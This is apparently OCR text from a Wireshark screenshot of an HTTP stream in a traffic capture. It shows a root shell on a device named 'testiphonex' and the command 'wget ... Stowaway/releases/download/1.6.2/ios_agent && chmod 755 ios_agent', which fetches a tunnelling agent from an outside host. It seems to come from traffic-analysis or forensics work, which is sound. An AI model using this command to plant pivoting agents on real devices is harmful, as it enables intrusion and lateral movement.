 Source Destination
000 192.168.1.8 3.128.156.159 TSval=194764585 TSecr=2925692185
00 3.128.156.159 192.168.1.8 2925692548 TSecr=194764585
00 192.168.1.8 3.128.156.159 TSval=194764871 TSecr=2925692548 [T
00 3.128.156.159 192.168.1.8 2925692836 TSecr=194764871
000 3.128.156.159 192.168.1.8 TSval=2925696232 TSecr=194764871
00 192.168.1.8 3.128.156.159 al=194768617 TSecr=2925696232
00 192.168.1.8 3.128.156.159 96 TSval=194768657 TSecr=2925696232
00 3.128.156.159 192.168.1.8 al=2925696674 TSecr=194768657
00 192.168.1.8 3.128.156.159 =87 TSval=194768904 TSecr=2925696674
00 3.128.156.159 192.168.1.8 al=2925696928 TSecr=194768904
0000 192.168.1.8 3.128.156.159 =11 TSval=194836057 TSecr=2925696928
0000 3.128.156.159 192.168.1.8 al=2925764940 TSecr=194836057
0000 192.168.1.8 3.128.156.159 =40 TSval=194836446 TSecr=2925764940
0000 3.128.156.159 192.168.1.8 al=2925765357 TSecr=194836446
0000 192.168.1.8 3.128.156.159 =10 TSval=194839067 TSecr=2925765357
0000 192.168.1.8 3.128.156.159 ck=103 Win=131712 Len=1279 TSval=194
Src: f8:64:b8:55:c5:da (f8:64:b8:55:c5:da)
ocol Version 4, Src: 3.128.156.159, Dst: 1
Control Protocol, Src Port: 8080, Dst Port
nsfer Protocol
//github.com/ph4ntonn/Stowaway/releases/do
88 59 7a f8 64 b8 55 c5 da 08 00 45 00
d8 40 00 dc 06 ba b8 03 80 9c 9f c0 a8
90 d9 98 1f a2 3a 7e c9 50 14 b0 80 18
9b 00 00 01 01 08 0a ae 62 94 e8 0b 9b
67 65 74 20 68 74 74 70 73 3a 2f 2f 67
75 62 2e 63 6f 6d 2f 70 68 34 6e 74 6f
53 74 6f 77 61 77 61 79 2f 72 65 6c 65
73 2f 64 6f 77 6e 6c 6f 61 64 2f 31 2e ases/dow nload/1.
2f 69 6f 73 5f 61 67 65 6e 74 20 26 26 6.2/ios_ agent &&
6d 6f 64 20 37 35 35 20 69 6f 73 5f 61 chmod 7 55 ios_a
Wireshark · 追踪 HTTP 流 (tcp.stream eq 15) · triffic.pcap
ls
testiphonex:~ root# Library
Media
key.key
wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/
ios_agent && chmod 755 ios_agent
testiphonex:~ root# --2021-08-29 01:52:11-- https://github.com/
ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent
Resolving github.com... 13.250.177.223
Connecting to github.com|13.250.177.223|:443... connected.
HTTP request sent, awaiting response... 302 Found
.... 2% 400K 11s
100K .......... .......... .......... .......... .......... 3%
744K 9s
150K .......... .......... .......... .......... .......... 5%
567K 8s
200K .......... .......... .......... .......... .......... 6%
810K 7s
250K .......... .......... .......... .......... .......... 7%
135K 11s
300K .......... .......... .......... .......... .......... 8%
16.3M 9s
350K .......... .......... .......... .......... .......... 10%
3 客户端 分组，50 服务器 分组，5 turn(s).
整个对话（6581 bytes） 显示和保存数据为 ASCII
查找： 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help